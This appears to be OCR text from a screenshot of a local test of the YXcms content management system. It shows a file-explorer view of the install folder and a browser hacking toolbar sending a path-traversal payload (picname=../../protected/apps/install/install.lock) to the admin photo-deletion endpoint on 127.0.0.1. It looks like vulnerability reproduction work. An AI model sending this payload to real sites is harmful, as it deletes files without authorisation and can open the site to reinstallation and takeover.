 新加卷 (F:) > php > WWW > cms > YXcms > protected > apps > install >
名称 修改日期 类型
controller 2018/3/10 9:33 文件夹
model 2018/3/10 9:33 文件夹
view 2018/3/10 9:33 文件夹
cdb.sql 2017/3/6 16:49 SQL 文件
config.php 2017/4/2 13:00 JetBrains PhpSto
db.sql 2017/3/6 16:49 SQL 文件
installApi.php 2013/8/20 9:46 JetBrains PhpSto
127.0.0.1/cms/YXcms/index.php?r=admin/photo/delpic
Vultr 百度 微步在线 BING 站长工具 信息收集 端口扫描 IndIGO | Calen
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/cms/YXcms/index.php?r=admin/photo/delpic
Split URL
Execute
Enable Post data Enable Referrer
Post data picname=../../protected/apps/install/install.lock
缩略图不存在~